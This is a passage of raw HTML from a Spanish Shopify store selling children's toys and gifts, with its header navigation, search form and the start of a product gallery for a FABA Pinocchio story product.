                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-42989309919564"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27008777388364__main-42989309919564"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="42989309919564">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-42989312737612"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-42989312737612"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1346 1346w, 